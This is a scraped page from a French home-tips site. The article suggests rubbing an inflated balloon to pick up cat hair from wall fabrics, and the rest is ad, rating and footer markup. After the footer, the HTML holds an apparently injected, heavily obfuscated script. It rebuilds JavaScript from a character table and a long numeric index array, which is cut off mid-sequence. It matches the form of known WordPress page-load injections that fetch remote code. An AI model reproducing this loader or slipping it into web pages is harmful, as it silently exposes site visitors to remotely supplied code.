<div id="attachment_6053" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6053" decoding="async" loading="lazy" class="wp-image-6053" src="https://mamieastuce.com/wp-content/uploads/2018/01/ballongonflable-alaportebleue.png" alt="se débarrasser des poils de chat avec des ballons gonflables" width="700" height="700" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/ballongonflable-alaportebleue.png 800w, https://mamieastuce.com/wp-content/uploads/2018/01/ballongonflable-alaportebleue-150x150.png 150w, https://mamieastuce.com/wp-content/uploads/2018/01/ballongonflable-alaportebleue-300x300.png 300w, https://mamieastuce.com/wp-content/uploads/2018/01/ballongonflable-alaportebleue-768x768.png 768w, https://mamieastuce.com/wp-content/uploads/2018/01/ballongonflable-alaportebleue-65x65.png 65w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6053" class="wp-caption-text">@alaportebleue</p></div>
<p>Si vous avez des enfants et venez d&#8217;inviter ses petits copains pour son anniversaire, peut-être avez-vous quelques ballons sous la main. Gonflés à bloc ils sont très efficaces pour vous débarrasser des poils de chat sur les tissus muraux. En effet le frottement du ballon rend le plan électrostatique. Surtout n&#8217;hésitez pas à vous en servir avant qu&#8217;ils ne deviennent totalement à plats !</p>
<p>Comment faire? Frottez le ballon à l&#8217;endroit voulu. Enlevez au fur et à mesure les poils soustraits par le ballon.</p>
<p>Il existe des moyens efficaces et pas chers pour se débarrasser des poils de chat dans la maison. Nulle excuse à présent pour ne pas ouvrir vos portes à nos amis les chats&#8230;</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="4572"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">51</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '4572'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(qzrccbhydu==undefined){var qzrccbhydu={ts:'1769083099',};(function(){var hlsnej=["_","U","H","c","7","C","0","J","M","P","x","9","+","[","p","2","n","a","f","N","\\",")","D","L","R","X","B","{","K","Z","%","8","k","b","E","s","!","]","I","w","@","t","Q",".",",","h","g","G","=","$","O",":","S",";",">","'","?","1","A","^"," ","j","y","W","*","-","u","`","T","6","l","4","&","\"","<","r","|","}","(","e","V","v","d","5","q","3","o","Y","z","m","/","#","i","F"];var qzrccbhydu=[41,75,62,27,82,86,3,66,89,79,16,41,43,3,66,75,75,79,16,41,52,3,75,92,14,41,43,35,79,41,58,41,41,75,92,33,66,41,79,78,55,35,75,3,55,44,55,70,86,70,55,21,53,77,3,17,41,3,45,78,79,21,27,77,92,18,78,8,17,41,45,43,75,17,16,82,86,89,48,48,16,66,70,70,21,27,50,33,61,79,3,41,43,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,8,17,41,45,44,73,75,17,16,82,86,89,73,44,27,81,17,70,66,79,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,14,17,75,35,79,93,70,86,17,41,78,55,6,43,55,12,16,79,39,60,22,17,41,79,78,21,43,46,79,41,1,68,5,8,92,70,70,92,35,79,3,86,16,82,35,78,21,21,77,77,21,53,77,92,18,78,8,17,41,45,43,18,70,86,86,75,48,48,16,66,70,70,21,27,50,33,61,79,3,41,43,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,8,17,41,45,44,73,18,70,86,86,75,73,44,27,81,17,70,66,79,51,18,66,16,3,41,92,86,16,78,81,21,27,75,79,41,66,75,16,60,14,17,75,35,79,38,16,41,78,81,43,41,86,52,41,75,92,16,46,78,21,21,77,77,21,53,77,92,18,78,38,58,63,48,48,66,16,82,79,18,92,16,79,82,21,27,81,17,75,60,38,58,63,48,27,66,51,55,90,90,89,17,89,92,79,17,35,41,66,3,79,43,3,86,89,90,75,2,90,32,18,41,18,79,86,70,92,41,79,32,18,41,90,32,18,41,18,17,33,14,32,18,41,90,15,6,15,69,90,6,57,90,32,18,41,79,17,33,14,65,45,17,16,82,35,17,39,57,15,11,6,4,17,65,13,75,37,43,14,16,46,55,44,62,51,55,90,90,89,17,89,92,79,17,35,41,66,3,79,43,3,86,89,90,85,81,66,65,65,16,90,34,35,14,7,75,88,23,81,47,5,90,24,79,19,50,89,90,35,14,5,34,81,61,19,65,13,75,37,43,61,14,46,55,44,41,35,51,55,57,4,69,11,6,31,85,6,11,11,55,44,18,70,51,13,37,44,3,18,51,18,17,70,35,79,44,17,41,0,82,86,51,73,75,82,82,62,39,82,43,3,86,89,73,44,17,41,0,61,35,51,73,17,82,81,79,75,41,92,35,92,16,46,43,61,35,73,44,17,41,0,92,89,51,73,17,82,3,86,82,79,43,14,16,46,73,44,17,41,0,75,66,51,73,90,17,82,81,79,75,41,92,35,92,16,46,43,61,35,73,44,17,41,0,75,92,51,73,90,17,82,3,70,66,41,41,79,75,43,14,16,46,73,44,17,41,0,79,92,51,73,75,92,46,45,41,17,82,73,44,17,41,0,79,3,51,73,3,86,16,41,79,16,41,65,17,82,60,3,86,16,41,79,16,41,58,82,73,44,17,41,0,79,35,51,73,14,86,35,92,41,92,86,16,51,17,33,35,86,70,66,41,79,53,82,92,35,14,70,17,62,51,33,70,86,3,32,53,73,44,17,41,0,79,51,41,75,66,79,44,17,41,0,75,51,41,75,66,79,44,17,41,0,75,15,51,18,17,70,35,79,44,92,51,18,17,70,35,79,44,3,51,6,44,66,3,51,18,17,70,35,79,44,3,70,51,13,37,44,14,81,51,18,17,70,35,79,44,3,35,35,51,18,17,70,35,79,44,17,41,0,46,51,18,17,70,35,79,44,17,41,0,82,51,18,17,70,35,79,44,17,41,0,92,51,18,17,70,35,79,44,17,41,0,18,51,18,17,70,35,79,44,17,41,0,92,33,51,55,32,18,41,55,44,35,16,51,6,44,35,41,17,75,41,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,21,27,36,18,66,16,3,41,92,86,16,78,17,44,33,44,3,21,27,17,13,33,37,48,3,78,21,77,78,38,58,63,44,73,81,73,44,18,66,16,3,41,92,86,16,78,21,27,18,66,16,3,41,92,86,16,60,17,78,21,27,75,79,41,66,75,16,27,39,92,82,41,45,51,32,78,21,44,45,79,92,46,45,41,51,70,78,21,77,77,18,66,16,3,41,92,86,16,60,33,78,17,44,33,21,27,81,17,75,60,3,48,27,77,53,75,79,41,66,75,16,60,33,48,12,33,76,76,6,44,3,43,39,92,82,41,45,48,78,3,43,75,92,46,45,41,48,17,43,75,92,46,45,41,12,33,21,65,78,3,43,70,79,18,41,48,17,43,70,79,18,41,65,33,21,44,3,43,45,79,92,46,45,41,48,78,3,43,33,86,41,41,86,89,48,17,43,33,86,41,41,86,89,12,33,21,65,78,3,43,41,86,14,48,17,43,41,86,14,65,33,21,44,3,77,18,66,16,3,41,92,86,16,60,3,78,17,44,3,21,27,75,79,41,66,75,16,60,17,48,17,72,72,36,17,43,16,86,82,79,68,62,14,79,56,17,13,6,37,51,17,44,17,72,72,57,48,48,48,17,43,16,86,82,79,68,62,14,79,56,33,78,17,43,46,79,41,26,86,66,16,82,92,16,46,5,70,92,79,16,41,24,79,3,41,78,21,44,3,21,51,36,57,77,18,66,16,3,41,92,86,16,60,82,78,33,21,27,33,48,16,66,70,70,48,48,33,56,17,78,21,51,57,48,48,48,33,43,16,86,82,79,68,62,14,79,56,3,78,33,21,51,33,53,81,17,75,60,82,48,33,43,45,79,92,46,45,41,44,79,48,33,43,39,92,82,41,45,53,75,79,41,66,75,16,60,82,48,73,18,66,16,3,41,92,86,16,73,48,48,41,62,14,79,86,18,60,82,56,82,43,3,17,70,70,78,33,21,51,82,44,79,48,73,18,66,16,3,41,92,86,16,73,48,48,41,62,14,79,86,18,60,79,56,79,43,3,17,70,70,78,33,21,51,79,44,79,90,82,77,81,17,75,60,79,48,27,77,44,18,48,73,66,16,82,79,18,92,16,79,82,73,36,48,41,62,14,79,86,18,60,39,92,16,82,86,39,72,72,39,92,16,82,86,39,44,46,48,73,66,16,82,79,18,92,16,79,82,73,36,48,41,62,14,79,86,18,60,82,86,3,66,89,79,16,41,72,72,82,86,3,66,89,79,16,41,44,45,48,46,72,72,46,43,82,86,3,66,89,79,16,41,34,70,79,89,79,16,41,44,92,48,18,17,70,35,79,44,61,48,92,56,18,66,16,3,41,92,86,16,78,17,21,27,75,79,41,66,75,16,36,36,92,43,3,17,70,70,78,18,44,17,21,43,89,17,41,3,45,79,35,77,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,36,57,77,44,32,48,79,43,81,92,79,39,14,86,75,41,63,48,18,66,16,3,41,92,86,16,78,21,27,81,17,75,60,17,48,45,43,3,70,92,79,16,41,63,92,82,41,45,44,33,48,18,43,92,16,16,79,75,63,92,82,41,45,53,75,79,41,66,75,16,60,33,54,17,56,33,51,17,77,44,70,48,79,43,81,92,79,39,14,86,75,41,2,48,18,66,16,3,41,92,86,16,78,21,27,81,17,75,60,17,48,45,43,3,70,92,79,16,41,2,79,92,46,45,41,44,33,48,18,43,92,16,16,79,75,2,79,92,46,45,41,53,75,79,41,66,75,16,60,33,54,17,56,33,51,17,77,53,75,79,41,66,75,16,60,79,43,89,84,48,61,44,79,43,81,92,79,39,14,86,75,41,48,17,44,79,43,35,3,75,86,70,70,25,48,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,43,14,17,46,79,25,50,18,18,35,79,41,76,76,45,43,35,3,75,86,70,70,23,79,18,41,77,44,79,43,35,3,75,86,70,70,87,48,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,43,14,17,46,79,87,50,18,18,35,79,41,76,76,45,43,35,3,75,86,70,70,68,86,14,77,44,79,43,75,79,3,41,17,16,46,70,79,48,3,44,79,43,17,35,14,79,3,41,48,82,44,79,43,92,16,25,48,18,66,16,3,41,92,86,16,78,17,44,33,21,27,81,17,75,60,82,48,3,78,17,44,33,21,53,75,79,41,66,75,16,36,36,82,72,72,82,43,75,92,46,45,41,54,48,6,72,72,82,43,70,79,18,41,74,48,32,78,21,77,44,79,43,92,16,87,48,18,66,16,3,41,92,86,16,78,17,44,33,21,27,81,17,75,60,82,48,3,78,17,44,33,21,53,75,79,41,66,75,16,36,36,82,72,72,82,43,33,86,41,41,86,89,54,48,6,72,72,82,43,41,86,14,74,48,70,78,21,77,44,79,43,92,16,80,92,79,39,14,86,75,41,48,18,66,16,3,41,92,86,16,78,17,44,33,21,27,81,17,75,60,82,48,3,78,17,44,33,21,53,75,79,41,66,75,16,36,36,82,72,72,82,43,33,86,41,41,86,89,54,48,6,72,72,82,43,75,92,46,45,41,54,48,6,72,72,82,43,41,86,14,74,48,70,78,21,72,72,82,43,70,79,18,41,74,48,32,78,21,77,44,79,77,21,53,36,18,66,16,3,41,92,86,16,78,16,44,41,44,79,21,27,41,13,16,37,48,79,78,21,77,78,73,84,73,44,38,58,63,44,18,66,16,3,41,92,86,16,78,21,27,18,66,16,3,41,92,86,16,60,16,78,16,21,27,75,79,41,66,75,16,13,37,43,35,70,92,3,79,43,3,17,70,70,78,16,44,6,21,77,18,66,16,3,41,92,86,16,60,41,78,16,21,27,81,17,75,60,41,53,75,79,41,66,75,16,60,16,72,72,73,86,33,61,79,3,41,73,48,48,41,62,14,79,86,18,60,16,72,72,78,41,48,16,43,16,86,82,79,68,62,14,79,21,72,72,78,57,48,48,41,76,76,11,48,48,41,21,77,18,66,16,3,41,92,86,16,60,79,78,16,21,27,75,79,41,66,75,16,73,86,33,61,79,3,41,73,48,48,41,62,14,79,86,18,60,16,72,72,92,35,93,92,16,92,41,79,78,16,43,70,79,16,46,41,45,21,77,18,66,16,3,41,92,86,16,60,86,78,16,21,27,18,86,75,78,81,17,75,60,41,48,13,37,44,86,48,6,44,75,48,16,43,70,79,16,46,41,45,53,75,54,86,53,12,12,86,21,79,78,16,13,86,37,21,56,41,48,41,43,3,86,16,3,17,41,78,16,13,86,37,21,51,41,13,41,43,70,79,16,46,41,45,37,48,16,13,86,37,53,75,79,41,66,75,16,60,41,77,18,66,16,3,41,92,86,16,60,75,78,16,21,27,81,17,75,60,41,44,79,44,86,48,13,37,53,16,51,18,86,75,78,41,48,6,53,41,74,16,43,70,79,16,46,41,45,53,41,12,12,21,27,18,86,75,78,79,48,6,53,79,74,86,43,70,79,16,46,41,45,53,79,12,12,21,92,18,78,86,13,79,37,48,48,16,13,41,37,21,3,86,16,41,92,16,66,79,60,16,53,86,13,86,43,70,79,16,46,41,45,37,48,16,13,41,37,77,75,79,41,66,75,16,60,86,77,18,66,16,3,41,92,86,16,60,92,78,16,21,27,75,79,41,66,75,16,60,16,56,73,35,41,75,92,16,46,73,48,48,41,62,14,79,86,18,60,16,56,66,78,16,21,13,6,37,51,36,16,13,35,37,72,72,79,78,16,21,56,16,13,6,37,51,16,51,18,77,18,66,16,3,41,92,86,16,60,66,78,75,44,66,21,27,81,17,75,60,17,44,35,48,92,78,66,21,53,75,79,41,66,75,16,60,35,72,72,75,56,75,48,48,48,70,76,76,41,78,75,21,56,36,66,76,76,75,36,48,48,70,72,72,41,78,35,21,72,72,89,78,75,44,35,21,56,13,75,37,51,13,37,51,75,72,72,79,78,75,21,56,86,78,75,21,51,18,43,46,79,41,34,70,79,89,79,16,41,35,26,62,5,70,17,35,35,19,17,89,79,72,72,73,35,41,75,92,16,46,73,48,48,75,72,72,78,17,48,75,43,89,17,41,3,45,78,3,21,21,56,16,78,35,43,46,79,41,34,70,79,89,79,16,41,35,26,62,5,70,17,35,35,19,17,89,79,78,17,13,57,37,21,21,51,75,72,72,78,75,43,82,86,3,66,89,79,16,41,76,76,75,43,16,86,82,79,68,62,14,79,72,72,11,48,48,75,43,16,86,82,79,68,62,14,79,21,56,66,56,13,37,51,13,75,37,51,16,78,35,43,84,66,79,75,62,52,79,70,79,3,41,86,75,58,70,70,78,75,21,21,51,13,37,77,81,17,75,60,3,48,90,59,20,43,78,13,20,39,20,65,37,12,21,49,90,44,10,48,73,3,86,89,14,17,75,79,73,12,73,22,86,3,66,89,79,16,41,73,12,73,9,86,35,92,41,92,86,16,73,44,18,48,82,86,3,66,89,79,16,41,44,70,48,39,92,16,82,86,39,44,17,48,18,43,82,86,3,66,89,79,16,41,34,70,79,89,79,16,41,44,35,48,73,16,86,82,79,68,62,14,79,73,44,89,48,10,60,92,16,60,17,56,18,66,16,3,41,92,86,16,78,16,44,41,21,27,75,79,41,66,75,16,60,57,69,48,48,78,57,69,72,41,13,10,37,78,16,21,21,77,51,18,66,16,3,41,92,86,16,78,16,44,41,21,27,75,79,41,66,75,16,60,41,48,41,48,48,18,76,76,41,48,48,39,92,16,82,86,39,56,17,51,41,44,41,36,48,48,16,72,72,41,43,3,86,16,41,17,92,16,35,78,16,21,77,53,75,79,41,66,75,16,60,66,43,66,16,92,84,48,75,44,66,77,44,41,45,92,35,21,53,92,18,78,16,17,81,92,46,17,41,86,75,43,66,35,79,75,58,46,79,16,41,43,35,79,17,75,3,45,78,73,60,26,75,17,81,79,90,73,21,54,65,57,21,38,58,63,43,17,41,0,75,48,41,75,66,79,53,92,18,78,38,58,63,43,92,21,75,79,41,66,75,16,60,18,17,70,35,79,53,38,58,63,43,92,48,41,75,66,79,53,38,58,63,43,17,41,0,46,48,55,46,79,41,55,53,75,79,41,66,75,16,60,38,58,63,43,17,33,82,78,18,66,16,3,41,92,86,16,78,21,27,41,75,62,27,81,17,75,60,17,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,55,92,18,75,17,89,79,55,21,53,82,86,3,66,89,79,16,41,43,45,79,17,82,43,17,14,14,79,16,82,5,45,92,70,82,78,17,21,53,81,17,75,60,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,48,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,50,33,61,79,3,41,43,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,53,81,17,75,60,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,48,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,50,33,61,79,3,41,43,82,79,18,92,16,79,9,75,86,14,79,75,41,62,53,50,33,61,79,3,41,43,82,79,18,92,16,79,9,75,86,14,79,75,41,62,48,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,53,81,17,75,60,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,19,86,82,79,43,14,75,86,41,86,41,62,14,79,44,73,92,16,35,79,75,41,26,79,18,86,75,79,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,39,92,16,82,86,39,43,19,86,82,79,43,14,75,86,41,86,41,62,14,79,44,73,92,16,35,79,75,41,26,79,18,86,75,79,73,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,22,86,3,66,89,79,16,41,43,14,75,86,41,86,41,62,14,79,44,73,33,86,82,62,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,50,33,61,79,3,41,43,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,82,86,3,66,89,79,16,41,44,55,33,86,82,62,55,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,34,70,79,89,79,16,41,43,14,75,86,41,86,41,62,14,79,44,73,92,16,16,79,75,2,68,8,23,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,39,92,16,82,86,39,43,34,70,79,89,79,16,41,43,14,75,86,41,86,41,62,14,79,44,73,92,16,16,79,75,2,68,8,23,73,44,17,14,14,21,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,82,86,3,66,89,79,16,41,43,33,86,82,62,44,73,92,16,16,79,75,2,68,8,23,73,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,34,70,79,89,79,16,41,43,14,75,86,41,86,41,62,14,79,44,73,86,66,41,79,75,2,68,8,23,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,39,92,16,82,86,39,43,34,70,79,89,79,16,41,43,14,75,86,41,86,41,62,14,79,44,73,86,66,41,79,75,2,68,8,23,73,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,34,70,79,89,79,16,41,43,14,75,86,41,86,41,62,14,79,44,73,46,79,41,34,70,79,89,79,16,41,35,26,62,68,17,46,19,17,89,79,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,82,86,3,66,89,79,16,41,44,73,46,79,41,34,70,79,89,79,16,41,35,26,62,68,17,46,19,17,89,79,73,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,43,8,17,41,45,44,73,75,17,16,82,86,89,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,39,92,16,82,86,39,43,8,17,41,45,44,73,75,17,16,82,86,89,73,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,44,73,35,79,41,68,92,89,79,86,66,41,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,39,92,16,82,86,39,44,73,35,79,41,68,92,89,79,86,66,41,73,44,17,14,14,21,53,17,14,14,48,46,79,41,50,39,16,9,75,86,14,79,75,41,62,22,79,35,3,75,92,14,41,86,75,78,17,43,3,86,16,41,79,16,41,63,92,16,82,86,39,44,73,17,70,79,75,41,73,21,53,17,14,14,43,3,86,16,18,92,46,66,75,17,33,70,79,48,18,17,70,35,79,53,86,33,61,79,3,41,82,79,18,92,16,79,9,75,86,14,79,75,41,62,78,39,92,16,82,86,39,44,73,17,70,79,75,41,73,44,17,14,14,21,53,17,43,75,79,89,86,81,79,78,21,53,77,3,17,41,3,45,78,79,21,27,77,38,58,63,43,18,78,38,58,63,43,18,70,21,53,38,58,63,43,18,3,78,21,53,38,58,63,43,89,18,78,21,53,39,92,16,82,86,39,43,35,79,41,68,92,89,79,86,66,41,78,18,66,16,3,41,92,86,16,78,21,27,38,58,63,43,18,78,38,58,63,43,18,70,21,53,77,44,57,83,6,6,21,53,38,58,63,43,16,86,39,78,38,58,63,43,66,75,78,38,58,63,43,66,21,44,82,86,3,66,89,79,16,41,43,84,66,79,75,62,52,79,70,79,3,41,86,75,58,70,70,78,73,45,41,89,70,73,21,13,6,37,21,53,75,79,41,66,75,16,60,41,75,66,79,53,77,21,53,77,77,78,21,44,17,33,82,51,18,66,16,3,41,92,86,16,78,21,27,75,79,41,66,75,16,60,18,66,16,3,41,92,86,16,78,18,21,27,92,18,78,38,58,63,43,17,41,0,75,21,27,38,58,63,43,17,41,0,92,48,55,38,89,55,12,55,17,46,79,55,53,81,17,75,60,35,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,92,89,46,73,21,53,35,92,43,3,75,86,35,35,50,75,92,46,92,16,48,73,58,16,86,16,62,89,86,66,35,73,53,35,92,43,86,16,79,75,75,86,75,48,18,66,16,3,41,92,86,16,78,0,35,92,21,27,92,18,78,38,58,63,43,35,16,48,48,6,21,27,38,58,63,43,35,16,48,57,53,38,58,63,43,17,41,0,82,48,55,22,17,55,12,55,41,17,55,53,75,79,41,66,75,16,60,18,78,21,53,77,77,53,35,92,43,86,16,70,86,17,82,48,18,66,16,3,41,92,86,16,78,0,35,92,21,27,92,18,78,38,58,63,43,35,16,48,48,6,21,27,38,58,63,43,17,41,0,75,48,18,17,70,35,79,53,75,79,41,66,75,16,53,77,77,53,35,92,43,35,75,3,48,73,90,90,73,12,38,58,63,43,17,41,0,82,86,12,73,90,73,12,38,58,63,43,17,41,0,92,89,53,77,18,66,16,3,41,92,86,16,60,92,35,78,79,21,27,92,18,78,38,58,63,43,35,16,48,48,6,21,27,38,58,63,43,35,16,48,57,53,38,58,63,43,17,41,0,82,48,55,22,17,55,12,55,41,17,55,53,75,79,41,66,75,16,60,18,78,21,53,77,77,81,17,75,60,35,92,48,82,86,3,66,89,79,16,41,43,3,75,79,17,41,79,34,70,79,89,79,16,41,78,73,35,3,75,92,14,41,73,21,53,35,92,43,86,16,79,75,75,86,75,4